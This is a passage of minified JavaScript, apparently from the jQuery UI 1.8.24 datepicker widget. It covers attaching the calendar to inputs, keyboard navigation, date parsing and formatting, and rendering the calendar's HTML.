('<div id="'+this._mainDivId+'" class="ui-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all"></div>'))}function bindHover(i){var n="button, .ui-datepicker-prev, .ui-datepicker-next, .ui-datepicker-calendar td a";return i.bind("mouseout",function(t){var e=$(t.target).closest(n);e.length&&e.removeClass("ui-state-hover ui-datepicker-prev-hover ui-datepicker-next-hover")}).bind("mouseover",function(t){var e=$(t.target).closest(n);!$.datepicker._isDisabledDatepicker(instActive.inline?i.parent()[0]:instActive.input[0])&&e.length&&(e.parents(".ui-datepicker-calendar").find("a").removeClass("ui-state-hover"),e.addClass("ui-state-hover"),e.hasClass("ui-datepicker-prev")&&e.addClass("ui-datepicker-prev-hover"),e.hasClass("ui-datepicker-next")&&e.addClass("ui-datepicker-next-hover"))})}function extendRemove(t,e){for(var i in $.extend(t,e),e)null!=e[i]&&e[i]!=undefined||(t[i]=e[i]);return t}function isArray(t){return t&&($.browser.safari&&"object"==typeof t&&t.length||t.constructor&&t.constructor.toString().match(/\Array\(\)/))}$.extend($.ui,{datepicker:{version:"1.8.24"}});var PROP_NAME="datepicker",dpuuid=(new Date).getTime(),instActive;$.extend(Datepicker.prototype,{markerClassName:"hasDatepicker",maxRows:4,log:function(){this.debug&&console.log.apply("",arguments)},_widgetDatepicker:function(){return this.dpDiv},setDefaults:function(t){return extendRemove(this._defaults,t||{}),this},_attachDatepicker:function(target,settings){var inlineSettings=null;for(var attrName in this._defaults){var attrValue=target.getAttribute("date:"+attrName);if(attrValue){inlineSettings=inlineSettings||{};try{inlineSettings[attrName]=eval(attrValue)}catch(t){inlineSettings[attrName]=attrValue}}}var nodeName=target.nodeName.toLowerCase(),inline="div"==nodeName||"span"==nodeName;target.id||(this.uuid+=1,target.id="dp"+this.uuid);var inst=this._newInst($(target),inline);inst.settings=$.extend({},settings||{},inlineSettings||{}),"input"==nodeName?this._connectDatepicker(target,inst):inline&&this._inlineDatepicker(target,inst)},_newInst:function(t,e){return{id:t[0].id.replace(/([^A-Za-z0-9_-])/g,"\\\\$1"),input:t,selectedDay:0,selectedMonth:0,selectedYear:0,drawMonth:0,drawYear:0,inline:e,dpDiv:e?bindHover($('<div class="'+this._inlineClass+' ui-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all"></div>')):this.dpDiv}},_connectDatepicker:function(t,n){var e=$(t);n.append=$([]),n.trigger=$([]),e.hasClass(this.markerClassName)||(this._attachments(e,n),e.addClass(this.markerClassName).keydown(this._doKeyDown).keypress(this._doKeyPress).keyup(this._doKeyUp).bind("setData.datepicker",function(t,e,i){n.settings[e]=i}).bind("getData.datepicker",function(t,e){return this._get(n,e)}),this._autoSize(n),$.data(t,PROP_NAME,n),n.settings.disabled&&this._disableDatepicker(t))},_attachments:function(t,e){var i=this._get(e,"appendText"),n=this._get(e,"isRTL");e.append&&e.append.remove(),i&&(e.append=$('<span class="'+this._appendClass+'">'+i+"</span>"),t[n?"before":"after"](e.append)),t.unbind("focus",this._showDatepicker),e.trigger&&e.trigger.remove();var s=this._get(e,"showOn");if(("focus"==s||"both"==s)&&t.focus(this._showDatepicker),"button"==s||"both"==s){var r=this._get(e,"buttonText"),o=this._get(e,"buttonImage");e.trigger=$(this._get(e,"buttonImageOnly")?$("<img/>").addClass(this._triggerClass).attr({src:o,alt:r,title:r}):$('<button type="button"></button>').addClass(this._triggerClass).html(""==o?r:$("<img/>").attr({src:o,alt:r,title:r}))),t[n?"before":"after"](e.trigger),e.trigger.click(function(){return $.datepicker._datepickerShowing&&$.datepicker._lastInput==t[0]?$.datepicker._hideDatepicker():($.datepicker._datepickerShowing&&$.datepicker._lastInput!=t[0]&&$.datepicker._hideDatepicker(),$.datepicker._showDatepicker(t[0])),!1})}},_autoSize:function(t){if(this._get(t,"autoSize")&&!t.inline){var e=new Date(2009,11,20),i=this._get(t,"dateFormat");if(i.match(/[DM]/)){var n=function(t){for(var e=0,i=0,n=0;n<t.length;n++)t[n].length>e&&(e=t[n].length,i=n);return i};e.setMonth(n(this._get(t,i.match(/MM/)?"monthNames":"monthNamesShort"))),e.setDate(n(this._get(t,i.match(/DD/)?"dayNames":"dayNamesShort"))+20-e.getDay())}t.input.attr("size",this._formatDate(t,e).length)}},_inlineDatepicker:function(t,n){var e=$(t);e.hasClass(this.markerClassName)||(e.addClass(this.markerClassName).append(n.dpDiv).bind("setData.datepicker",function(t,e,i){n.settings[e]=i}).bind("getData.datepicker",function(t,e){return this._get(n,e)}),$.data(t,PROP_NAME,n),this._setDate(n,this._getDefaultDate(n),!0),this._updateDatepicker(n),this._updateAlternate(n),n.settings.disabled&&this._disableDatepicker(t),n.dpDiv.css("display","block"))},_dialogDatepicker:function(t,e,i,n,s){var r=this._dialogInst;if(!r){this.uuid+=1;var o="dp"+this.uuid;this._dialogInput=$('<input type="text" id="'+o+'" style="position: absolute; top: -100px; width: 0px;"/>'),this._dialogInput.keydown(this._doKeyDown),$("body").append(this._dialogInput),(r=this._dialogInst=this._newInst(this._dialogInput,!1)).settings={},$.data(this._dialogInput[0],PROP_NAME,r)}if(extendRemove(r.settings,n||{}),e=e&&e.constructor==Date?this._formatDate(r,e):e,this._dialogInput.val(e),this._pos=s?s.length?s:[s.pageX,s.pageY]:null,!this._pos){var a=document.documentElement.clientWidth,l=document.documentElement.clientHeight,h=document.documentElement.scrollLeft||document.body.scrollLeft,u=document.documentElement.scrollTop||document.body.scrollTop;this._pos=[a/2-100+h,l/2-150+u]}return this._dialogInput.css("left",this._pos[0]+20+"px").css("top",this._pos[1]+"px"),r.settings.onSelect=i,this._inDialog=!0,this.dpDiv.addClass(this._dialogClass),this._showDatepicker(this._dialogInput[0]),$.blockUI&&$.blockUI(this.dpDiv),$.data(this._dialogInput[0],PROP_NAME,r),this},_destroyDatepicker:function(t){var e=$(t),i=$.data(t,PROP_NAME);if(e.hasClass(this.markerClassName)){var n=t.nodeName.toLowerCase();$.removeData(t,PROP_NAME),"input"==n?(i.append.remove(),i.trigger.remove(),e.removeClass(this.markerClassName).unbind("focus",this._showDatepicker).unbind("keydown",this._doKeyDown).unbind("keypress",this._doKeyPress).unbind("keyup",this._doKeyUp)):("div"==n||"span"==n)&&e.removeClass(this.markerClassName).empty()}},_enableDatepicker:function(e){var t=$(e),i=$.data(e,PROP_NAME);if(t.hasClass(this.markerClassName)){var n=e.nodeName.toLowerCase();if("input"==n)e.disabled=!1,i.trigger.filter("button").each(function(){this.disabled=!1}).end().filter("img").css({opacity:"1.0",cursor:""});else if("div"==n||"span"==n){var s=t.children("."+this._inlineClass);s.children().removeClass("ui-state-disabled"),s.find("select.ui-datepicker-month, select.ui-datepicker-year").removeAttr("disabled")}this._disabledInputs=$.map(this._disabledInputs,function(t){return t==e?null:t})}},_disableDatepicker:function(e){var t=$(e),i=$.data(e,PROP_NAME);if(t.hasClass(this.markerClassName)){var n=e.nodeName.toLowerCase();if("input"==n)e.disabled=!0,i.trigger.filter("button").each(function(){this.disabled=!0}).end().filter("img").css({opacity:"0.5",cursor:"default"});else if("div"==n||"span"==n){var s=t.children("."+this._inlineClass);s.children().addClass("ui-state-disabled"),s.find("select.ui-datepicker-month, select.ui-datepicker-year").attr("disabled","disabled")}this._disabledInputs=$.map(this._disabledInputs,function(t){return t==e?null:t}),this._disabledInputs[this._disabledInputs.length]=e}},_isDisabledDatepicker:function(t){if(!t)return!1;for(var e=0;e<this._disabledInputs.length;e++)if(this._disabledInputs[e]==t)return!0;return!1},_getInst:function(t){try{return $.data(t,PROP_NAME)}catch(t){throw"Missing instance data for this datepicker"}},_optionDatepicker:function(t,e,i){var n=this._getInst(t);if(2==arguments.length&&"string"==typeof e)return"defaults"==e?$.extend({},$.datepicker._defaults):n?"all"==e?$.extend({},n.settings):this._get(n,e):null;var s=e||{};if("string"==typeof e&&((s={})[e]=i),n){this._curInst==n&&this._hideDatepicker();var r=this._getDateDatepicker(t,!0),o=this._getMinMaxDate(n,"min"),a=this._getMinMaxDate(n,"max");extendRemove(n.settings,s),null!==o&&s.dateFormat!==undefined&&s.minDate===undefined&&(n.settings.minDate=this._formatDate(n,o)),null!==a&&s.dateFormat!==undefined&&s.maxDate===undefined&&(n.settings.maxDate=this._formatDate(n,a)),this._attachments($(t),n),this._autoSize(n),this._setDate(n,r),this._updateAlternate(n),this._updateDatepicker(n)}},_changeDatepicker:function(t,e,i){this._optionDatepicker(t,e,i)},_refreshDatepicker:function(t){var e=this._getInst(t);e&&this._updateDatepicker(e)},_setDateDatepicker:function(t,e){var i=this._getInst(t);i&&(this._setDate(i,e),this._updateDatepicker(i),this._updateAlternate(i))},_getDateDatepicker:function(t,e){var i=this._getInst(t);return i&&!i.inline&&this._setDateFromField(i,e),i?this._getDate(i):null},_doKeyDown:function(t){var e=$.datepicker._getInst(t.target),i=!0,n=e.dpDiv.is(".ui-datepicker-rtl");if(e._keyEvent=!0,$.datepicker._datepickerShowing)switch(t.keyCode){case 9:$.datepicker._hideDatepicker(),i=!1;break;case 13:var s=$("td."+$.datepicker._dayOverClass+":not(."+$.datepicker._currentClass+")",e.dpDiv);s[0]&&$.datepicker._selectDay(t.target,e.selectedMonth,e.selectedYear,s[0]);var r=$.datepicker._get(e,"onSelect");if(r){var o=$.datepicker._formatDate(e);r.apply(e.input?e.input[0]:null,[o,e])}else $.datepicker._hideDatepicker();return!1;case 27:$.datepicker._hideDatepicker();break;case 33:$.datepicker._adjustDate(t.target,t.ctrlKey?-$.datepicker._get(e,"stepBigMonths"):-$.datepicker._get(e,"stepMonths"),"M");break;case 34:$.datepicker._adjustDate(t.target,t.ctrlKey?+$.datepicker._get(e,"stepBigMonths"):+$.datepicker._get(e,"stepMonths"),"M");break;case 35:(t.ctrlKey||t.metaKey)&&$.datepicker._clearDate(t.target),i=t.ctrlKey||t.metaKey;break;case 36:(t.ctrlKey||t.metaKey)&&$.datepicker._gotoToday(t.target),i=t.ctrlKey||t.metaKey;break;case 37:(t.ctrlKey||t.metaKey)&&$.datepicker._adjustDate(t.target,n?1:-1,"D"),i=t.ctrlKey||t.metaKey,t.originalEvent.altKey&&$.datepicker._adjustDate(t.target,t.ctrlKey?-$.datepicker._get(e,"stepBigMonths"):-$.datepicker._get(e,"stepMonths"),"M");break;case 38:(t.ctrlKey||t.metaKey)&&$.datepicker._adjustDate(t.target,-7,"D"),i=t.ctrlKey||t.metaKey;break;case 39:(t.ctrlKey||t.metaKey)&&$.datepicker._adjustDate(t.target,n?-1:1,"D"),i=t.ctrlKey||t.metaKey,t.originalEvent.altKey&&$.datepicker._adjustDate(t.target,t.ctrlKey?+$.datepicker._get(e,"stepBigMonths"):+$.datepicker._get(e,"stepMonths"),"M");break;case 40:(t.ctrlKey||t.metaKey)&&$.datepicker._adjustDate(t.target,7,"D"),i=t.ctrlKey||t.metaKey;break;default:i=!1}else 36==t.keyCode&&t.ctrlKey?$.datepicker._showDatepicker(this):i=!1;i&&(t.preventDefault(),t.stopPropagation())},_doKeyPress:function(t){var e=$.datepicker._getInst(t.target);if($.datepicker._get(e,"constrainInput")){var i=$.datepicker._possibleChars($.datepicker._get(e,"dateFormat")),n=String.fromCharCode(t.charCode==undefined?t.keyCode:t.charCode);return t.ctrlKey||t.metaKey||n<" "||!i||-1<i.indexOf(n)}},_doKeyUp:function(t){var e=$.datepicker._getInst(t.target);if(e.input.val()!=e.lastVal)try{$.datepicker.parseDate($.datepicker._get(e,"dateFormat"),e.input?e.input.val():null,$.datepicker._getFormatConfig(e))&&($.datepicker._setDateFromField(e),$.datepicker._updateAlternate(e),$.datepicker._updateDatepicker(e))}catch(t){$.datepicker.log(t)}return!0},_showDatepicker:function(t){if("input"!=(t=t.target||t).nodeName.toLowerCase()&&(t=$("input",t.parentNode)[0]),!$.datepicker._isDisabledDatepicker(t)&&$.datepicker._lastInput!=t){var i=$.datepicker._getInst(t);$.datepicker._curInst&&$.datepicker._curInst!=i&&($.datepicker._curInst.dpDiv.stop(!0,!0),i&&$.datepicker._datepickerShowing&&$.datepicker._hideDatepicker($.datepicker._curInst.input[0]));var e=$.datepicker._get(i,"beforeShow"),n=e?e.apply(t,[t,i]):{};if(!1!==n){extendRemove(i.settings,n),i.lastVal=null,$.datepicker._lastInput=t,$.datepicker._setDateFromField(i),$.datepicker._inDialog&&(t.value=""),$.datepicker._pos||($.datepicker._pos=$.datepicker._findPos(t),$.datepicker._pos[1]+=t.offsetHeight);var s=!1;$(t).parents().each(function(){return!(s|="fixed"==$(this).css("position"))}),s&&$.browser.opera&&($.datepicker._pos[0]-=document.documentElement.scrollLeft,$.datepicker._pos[1]-=document.documentElement.scrollTop);var r={left:$.datepicker._pos[0],top:$.datepicker._pos[1]};if($.datepicker._pos=null,i.dpDiv.empty(),i.dpDiv.css({position:"absolute",display:"block",top:"-1000px"}),$.datepicker._updateDatepicker(i),r=$.datepicker._checkOffset(i,r,s),i.dpDiv.css({position:$.datepicker._inDialog&&$.blockUI?"static":s?"fixed":"absolute",display:"none",left:r.left+"px",top:r.top+"px"}),!i.inline){var o=$.datepicker._get(i,"showAnim"),a=$.datepicker._get(i,"duration"),l=function(){var t=i.dpDiv.find("iframe.ui-datepicker-cover");if(t.length){var e=$.datepicker._getBorders(i.dpDiv);t.css({left:-e[0],top:-e[1],width:i.dpDiv.outerWidth(),height:i.dpDiv.outerHeight()})}};i.dpDiv.zIndex($(t).zIndex()+1),$.datepicker._datepickerShowing=!0,$.effects&&$.effects[o]?i.dpDiv.show(o,$.datepicker._get(i,"showOptions"),a,l):i.dpDiv[o||"show"](o?a:null,l),(!o||!a)&&l(),i.input.is(":visible")&&!i.input.is(":disabled")&&i.input.focus(),$.datepicker._curInst=i}}}},_updateDatepicker:function(t){this.maxRows=4;var e=$.datepicker._getBorders(t.dpDiv);(instActive=t).dpDiv.empty().append(this._generateHTML(t)),this._attachHandlers(t);var i=t.dpDiv.find("iframe.ui-datepicker-cover");!i.length||i.css({left:-e[0],top:-e[1],width:t.dpDiv.outerWidth(),height:t.dpDiv.outerHeight()}),t.dpDiv.find("."+this._dayOverClass+" a").mouseover();var n=this._getNumberOfMonths(t),s=n[1];if(t.dpDiv.removeClass("ui-datepicker-multi-2 ui-datepicker-multi-3 ui-datepicker-multi-4").width(""),1<s&&t.dpDiv.addClass("ui-datepicker-multi-"+s).css("width",17*s+"em"),t.dpDiv[(1!=n[0]||1!=n[1]?"add":"remove")+"Class"]("ui-datepicker-multi"),t.dpDiv[(this._get(t,"isRTL")?"add":"remove")+"Class"]("ui-datepicker-rtl"),t==$.datepicker._curInst&&$.datepicker._datepickerShowing&&t.input&&t.input.is(":visible")&&!t.input.is(":disabled")&&t.input[0]!=document.activeElement&&t.input.focus(),t.yearshtml){var r=t.yearshtml;setTimeout(function(){r===t.yearshtml&&t.yearshtml&&t.dpDiv.find("select.ui-datepicker-year:first").replaceWith(t.yearshtml),r=t.yearshtml=null},0)}},_getBorders:function(t){var e=function(t){return{thin:1,medium:2,thick:3}[t]||t};return[parseFloat(e(t.css("border-left-width"))),parseFloat(e(t.css("border-top-width")))]},_checkOffset:function(t,e,i){var n=t.dpDiv.outerWidth(),s=t.dpDiv.outerHeight(),r=t.input?t.input.outerWidth():0,o=t.input?t.input.outerHeight():0,a=document.documentElement.clientWidth+(i?0:$(document).scrollLeft()),l=document.documentElement.clientHeight+(i?0:$(document).scrollTop());return e.left-=this._get(t,"isRTL")?n-r:0,e.left-=i&&e.left==t.input.offset().left?$(document).scrollLeft():0,e.top-=i&&e.top==t.input.offset().top+o?$(document).scrollTop():0,e.left-=Math.min(e.left,e.left+n>a&&n<a?Math.abs(e.left+n-a):0),e.top-=Math.min(e.top,e.top+s>l&&s<l?Math.abs(s+o):0),e},_findPos:function(t){for(var e=this._getInst(t),i=this._get(e,"isRTL");t&&("hidden"==t.type||1!=t.nodeType||$.expr.filters.hidden(t));)t=t[i?"previousSibling":"nextSibling"];var n=$(t).offset();return[n.left,n.top]},_hideDatepicker:function(t){var e=this._curInst;if(e&&(!t||e==$.data(t,PROP_NAME))&&this._datepickerShowing){var i=this._get(e,"showAnim"),n=this._get(e,"duration"),s=function(){$.datepicker._tidyDialog(e)};$.effects&&$.effects[i]?e.dpDiv.hide(i,$.datepicker._get(e,"showOptions"),n,s):e.dpDiv["slideDown"==i?"slideUp":"fadeIn"==i?"fadeOut":"hide"](i?n:null,s),i||s(),this._datepickerShowing=!1;var r=this._get(e,"onClose");r&&r.apply(e.input?e.input[0]:null,[e.input?e.input.val():"",e]),this._lastInput=null,this._inDialog&&(this._dialogInput.css({position:"absolute",left:"0",top:"-100px"}),$.blockUI&&($.unblockUI(),$("body").append(this.dpDiv))),this._inDialog=!1}},_tidyDialog:function(t){t.dpDiv.removeClass(this._dialogClass).unbind(".ui-datepicker-calendar")},_checkExternalClick:function(t){if($.datepicker._curInst){var e=$(t.target),i=$.datepicker._getInst(e[0]);(e[0].id!=$.datepicker._mainDivId&&0==e.parents("#"+$.datepicker._mainDivId).length&&!e.hasClass($.datepicker.markerClassName)&&!e.closest("."+$.datepicker._triggerClass).length&&$.datepicker._datepickerShowing&&(!$.datepicker._inDialog||!$.blockUI)||e.hasClass($.datepicker.markerClassName)&&$.datepicker._curInst!=i)&&$.datepicker._hideDatepicker()}},_adjustDate:function(t,e,i){var n=$(t),s=this._getInst(n[0]);this._isDisabledDatepicker(n[0])||(this._adjustInstDate(s,e+("M"==i?this._get(s,"showCurrentAtPos"):0),i),this._updateDatepicker(s))},_gotoToday:function(t){var e=$(t),i=this._getInst(e[0]);if(this._get(i,"gotoCurrent")&&i.currentDay)i.selectedDay=i.currentDay,i.drawMonth=i.selectedMonth=i.currentMonth,i.drawYear=i.selectedYear=i.currentYear;else{var n=new Date;i.selectedDay=n.getDate(),i.drawMonth=i.selectedMonth=n.getMonth(),i.drawYear=i.selectedYear=n.getFullYear()}this._notifyChange(i),this._adjustDate(e)},_selectMonthYear:function(t,e,i){var n=$(t),s=this._getInst(n[0]);s["selected"+("M"==i?"Month":"Year")]=s["draw"+("M"==i?"Month":"Year")]=parseInt(e.options[e.selectedIndex].value,10),this._notifyChange(s),this._adjustDate(n)},_selectDay:function(t,e,i,n){var s=$(t);if(!$(n).hasClass(this._unselectableClass)&&!this._isDisabledDatepicker(s[0])){var r=this._getInst(s[0]);r.selectedDay=r.currentDay=$("a",n).html(),r.selectedMonth=r.currentMonth=e,r.selectedYear=r.currentYear=i,this._selectDate(t,this._formatDate(r,r.currentDay,r.currentMonth,r.currentYear))}},_clearDate:function(t){var e=$(t);this._getInst(e[0]);this._selectDate(e,"")},_selectDate:function(t,e){var i=$(t),n=this._getInst(i[0]);e=null!=e?e:this._formatDate(n),n.input&&n.input.val(e),this._updateAlternate(n);var s=this._get(n,"onSelect");s?s.apply(n.input?n.input[0]:null,[e,n]):n.input&&n.input.trigger("change"),n.inline?this._updateDatepicker(n):(this._hideDatepicker(),this._lastInput=n.input[0],"object"!=typeof n.input[0]&&n.input.focus(),this._lastInput=null)},_updateAlternate:function(t){var e=this._get(t,"altField");if(e){var i=this._get(t,"altFormat")||this._get(t,"dateFormat"),n=this._getDate(t),s=this.formatDate(i,n,this._getFormatConfig(t));$(e).each(function(){$(this).val(s)})}},noWeekends:function(t){var e=t.getDay();return[0<e&&e<6,""]},iso8601Week:function(t){var e=new Date(t.getTime());e.setDate(e.getDate()+4-(e.getDay()||7));var i=e.getTime();return e.setMonth(0),e.setDate(1),Math.floor(Math.round((i-e)/864e5)/7)+1},parseDate:function(i,r,t){if(null==i||null==r)throw"Invalid arguments";if(""==(r="object"==typeof r?r.toString():r+""))return null;var e=(t?t.shortYearCutoff:null)||this._defaults.shortYearCutoff;e="string"!=typeof e?e:(new Date).getFullYear()%100+parseInt(e,10);for(var n=(t?t.dayNamesShort:null)||this._defaults.dayNamesShort,s=(t?t.dayNames:null)||this._defaults.dayNames,o=(t?t.monthNamesShort:null)||this._defaults.monthNamesShort,a=(t?t.monthNames:null)||this._defaults.monthNames,l=-1,h=-1,u=-1,c=-1,d=!1,p=function(t){var e=y+1<i.length&&i.charAt(y+1)==t;return e&&y++,e},f=function(t){var e=p(t),i=new RegExp("^\\d{1,"+("@"==t?14:"!"==t?20:"y"==t&&e?4:"o"==t?3:2)+"}"),n=r.substring(v).match(i);if(!n)throw"Missing number at position "+v;return v+=n[0].length,parseInt(n[0],10)},g=function(t,e,i){var n=$.map(p(t)?i:e,function(t,e){return[[e,t]]}).sort(function(t,e){return-(t[1].length-e[1].length)}),s=-1;if($.each(n,function(t,e){var i=e[1];if(r.substr(v,i.length).toLowerCase()==i.toLowerCase())return s=e[0],v+=i.length,!1}),-1!=s)return s+1;throw"Unknown name at position "+v},m=function(){if(r.charAt(v)!=i.charAt(y))throw"Unexpected literal at position "+v;v++},v=0,y=0;y<i.length;y++)if(d)"'"!=i.charAt(y)||p("'")?m():d=!1;else switch(i.charAt(y)){case"d":u=f("d");break;case"D":g("D",n,s);break;case"o":c=f("o");break;case"m":h=f("m");break;case"M":h=g("M",o,a);break;case"y":l=f("y");break;case"@":l=(b=new Date(f("@"))).getFullYear(),h=b.getMonth()+1,u=b.getDate();break;case"!":var b;l=(b=new Date((f("!")-this._ticksTo1970)/1e4)).getFullYear(),h=b.getMonth()+1,u=b.getDate();break;case"'":p("'")?m():d=!0;break;default:m()}if(v<r.length)throw"Extra/unparsed characters found in date: "+r.substring(v);if(-1==l?l=(new Date).getFullYear():l<100&&(l+=(new Date).getFullYear()-(new Date).getFullYear()%100+(l<=e?0:-100)),-1<c)for(h=1,u=c;;){var _=this._getDaysInMonth(l,h-1);if(u<=_)break;h++,u-=_}if((b=this._daylightSavingAdjust(new Date(l,h-1,u))).getFullYear()!=l||b.getMonth()+1!=h||b.getDate()!=u)throw"Invalid date";return b},ATOM:"yy-mm-dd",COOKIE:"D, dd M yy",ISO_8601:"yy-mm-dd",RFC_822:"D, d M y",RFC_850:"DD, dd-M-y",RFC_1036:"D, d M y",RFC_1123:"D, d M yy",RFC_2822:"D, d M yy",RSS:"D, d M y",TICKS:"!",TIMESTAMP:"@",W3C:"yy-mm-dd",_ticksTo1970:24*(718685+Math.floor(492.5)-Math.floor(19.7)+Math.floor(4.925))*60*60*1e7,formatDate:function(i,t,e){if(!t)return"";var n=(e?e.dayNamesShort:null)||this._defaults.dayNamesShort,s=(e?e.dayNames:null)||this._defaults.dayNames,r=(e?e.monthNamesShort:null)||this._defaults.monthNamesShort,o=(e?e.monthNames:null)||this._defaults.monthNames,a=function(t){var e=d+1<i.length&&i.charAt(d+1)==t;return e&&d++,e},l=function(t,e,i){var n=""+e;if(a(t))for(;n.length<i;)n="0"+n;return n},h=function(t,e,i,n){return a(t)?n[e]:i[e]},u="",c=!1;if(t)for(var d=0;d<i.length;d++)if(c)"'"!=i.charAt(d)||a("'")?u+=i.charAt(d):c=!1;else switch(i.charAt(d)){case"d":u+=l("d",t.getDate(),2);break;case"D":u+=h("D",t.getDay(),n,s);break;case"o":u+=l("o",Math.round((new Date(t.getFullYear(),t.getMonth(),t.getDate()).getTime()-new Date(t.getFullYear(),0,0).getTime())/864e5),3);break;case"m":u+=l("m",t.getMonth()+1,2);break;case"M":u+=h("M",t.getMonth(),r,o);break;case"y":u+=a("y")?t.getFullYear():(t.getYear()%100<10?"0":"")+t.getYear()%100;break;case"@":u+=t.getTime();break;case"!":u+=1e4*t.getTime()+this._ticksTo1970;break;case"'":a("'")?u+="'":c=!0;break;default:u+=i.charAt(d)}return u},_possibleChars:function(i){for(var t="",e=!1,n=function(t){var e=s+1<i.length&&i.charAt(s+1)==t;return e&&s++,e},s=0;s<i.length;s++)if(e)"'"!=i.charAt(s)||n("'")?t+=i.charAt(s):e=!1;else switch(i.charAt(s)){case"d":case"m":case"y":case"@":t+="0123456789";break;case"D":case"M":return null;case"'":n("'")?t+="'":e=!0;break;default:t+=i.charAt(s)}return t},_get:function(t,e){return t.settings[e]!==undefined?t.settings[e]:this._defaults[e]},_setDateFromField:function(t,e){if(t.input.val()!=t.lastVal){var i,n,s=this._get(t,"dateFormat"),r=t.lastVal=t.input?t.input.val():null;i=n=this._getDefaultDate(t);var o=this._getFormatConfig(t);try{i=this.parseDate(s,r,o)||n}catch(t){this.log(t),r=e?"":r}t.selectedDay=i.getDate(),t.drawMonth=t.selectedMonth=i.getMonth(),t.drawYear=t.selectedYear=i.getFullYear(),t.currentDay=r?i.getDate():0,t.currentMonth=r?i.getMonth():0,t.currentYear=r?i.getFullYear():0,this._adjustInstDate(t)}},_getDefaultDate:function(t){return this._restrictMinMax(t,this._determineDate(t,this._get(t,"defaultDate"),new Date))},_determineDate:function(a,t,e){var i,n,s=null==t||""===t?e:"string"==typeof t?function(t){try{return $.datepicker.parseDate($.datepicker._get(a,"dateFormat"),t,$.datepicker._getFormatConfig(a))}catch(t){}for(var e=(t.toLowerCase().match(/^c/)?$.datepicker._getDate(a):null)||new Date,i=e.getFullYear(),n=e.getMonth(),s=e.getDate(),r=/([+-]?[0-9]+)\s*(d|D|w|W|m|M|y|Y)?/g,o=r.exec(t);o;){switch(o[2]||"d"){case"d":case"D":s+=parseInt(o[1],10);break;case"w":case"W":s+=7*parseInt(o[1],10);break;case"m":case"M":n+=parseInt(o[1],10),s=Math.min(s,$.datepicker._getDaysInMonth(i,n));break;case"y":case"Y":i+=parseInt(o[1],10),s=Math.min(s,$.datepicker._getDaysInMonth(i,n))}o=r.exec(t)}return new Date(i,n,s)}(t):"number"==typeof t?isNaN(t)?e:(i=t,(n=new Date).setDate(n.getDate()+i),n):new Date(t.getTime());return(s=s&&"Invalid Date"==s.toString()?e:s)&&(s.setHours(0),s.setMinutes(0),s.setSeconds(0),s.setMilliseconds(0)),this._daylightSavingAdjust(s)},_daylightSavingAdjust:function(t){return t?(t.setHours(12<t.getHours()?t.getHours()+2:0),t):null},_setDate:function(t,e,i){var n=!e,s=t.selectedMonth,r=t.selectedYear,o=this._restrictMinMax(t,this._determineDate(t,e,new Date));t.selectedDay=t.currentDay=o.getDate(),t.drawMonth=t.selectedMonth=t.currentMonth=o.getMonth(),t.drawYear=t.selectedYear=t.currentYear=o.getFullYear(),(s!=t.selectedMonth||r!=t.selectedYear)&&!i&&this._notifyChange(t),this._adjustInstDate(t),t.input&&t.input.val(n?"":this._formatDate(t))},_getDate:function(t){return!t.currentYear||t.input&&""==t.input.val()?null:this._daylightSavingAdjust(new Date(t.currentYear,t.currentMonth,t.currentDay))},_attachHandlers:function(t){var e=this._get(t,"stepMonths"),i="#"+t.id.replace(/\\\\/g,"\\");t.dpDiv.find("[data-handler]").map(function(){var t={prev:function(){window["DP_jQuery_"+dpuuid].datepicker._adjustDate(i,-e,"M")},next:function(){window["DP_jQuery_"+dpuuid].datepicker._adjustDate(i,+e,"M")},hide:function(){window["DP_jQuery_"+dpuuid].datepicker._hideDatepicker()},today:function(){window["DP_jQuery_"+dpuuid].datepicker._gotoToday(i)},selectDay:function(){return window["DP_jQuery_"+dpuuid].datepicker._selectDay(i,+this.getAttribute("data-month"),+this.getAttribute("data-year"),this),!1},selectMonth:function(){return window["DP_jQuery_"+dpuuid].datepicker._selectMonthYear(i,this,"M"),!1},selectYear:function(){return window["DP_jQuery_"+dpuuid].datepicker._selectMonthYear(i,this,"Y"),!1}};$(this).bind(this.getAttribute("data-event"),t[this.getAttribute("data-handler")])})},_generateHTML:function(t){var e=new Date;e=this._daylightSavingAdjust(new Date(e.getFullYear(),e.getMonth(),e.getDate()));var i=this._get(t,"isRTL"),n=this._get(t,"showButtonPanel"),s=this._get(t,"hideIfNoPrevNext"),r=this._get(t,"navigationAsDateFormat"),o=this._getNumberOfMonths(t),a=this._get(t,"showCurrentAtPos"),l=this._get(t,"stepMonths"),h=1!=o[0]||1!=o[1],u=this._daylightSavingAdjust(t.currentDay?new Date(t.currentYear,t.currentMonth,t.currentDay):new Date(9999,9,9)),c=this._getMinMaxDate(t,"min"),d=this._getMinMaxDate(t,"max"),p=t.drawMonth-a,f=t.drawYear;if(p<0&&(p+=12,f--),d){var g=this._daylightSavingAdjust(new Date(d.getFullYear(),d.getMonth()-o[0]*o[1]+1,d.getDate()));for(g=c&&g<c?c:g;this._daylightSavingAdjust(new Date(f,p,1))>g;)--p<0&&(p=11,f--)}t.drawMonth=p,t.drawYear=f;var m=this._get(t,"prevText");m=r?this.formatDate(m,this._daylightSavingAdjust(new Date(f,p-l,1)),this._getFormatConfig(t)):m;var v=this._canAdjustMonth(t,-1,f,p)?'<a class="ui-datepicker-prev ui-corner-all" data-handler="prev" data-event="click" title="'+m+'"><span class="ui-icon ui-icon-circle-triangle-'+(i?"e":"w")+'">'+m+"</span></a>":s?"":'<a class="ui-datepicker-prev ui-corner-all ui-state-disabled" title="'+m+'"><span class="ui-icon ui-icon-circle-triangle-'+(i?"e":"w")+'">'+m+"</span></a>",y=this._get(t,"nextText");y=r?this.formatDate(y,this._daylightSavingAdjust(new Date(f,p+l,1)),this._getFormatConfig(t)):y;var b=this._canAdjustMonth(t,1,f,p)?'<a class="ui-datepicker-next ui-corner-all" data-handler="next" data-event="click" title="'+y+'"><span class="ui-icon ui-icon-circle-triangle-'+(i?"w":"e")+'">'+y+"</span></a>":s?"":'<a class="ui-datepicker-next ui-corner-all ui-state-disabled" title="'+y+'"><span class="ui-icon ui-icon-circle-triangle-'+(i?"w":"e")+'">'+y+"</span></a>",_=this._get(t,"currentText"),w=this._get(t,"gotoCurrent")&&t.currentDay?u:e;_=r?this.formatDate(_,w,this._getFormatConfig(t)):_;var x=t.inline?"":'<button type="button" class="ui-datepicker-close ui-state-default ui-priority-primary ui-corner-all" data-handler="hide" data-event="click">'+this._get(t,"closeText")+"</button>",k=n?'<div class="ui-datepicker-buttonpane 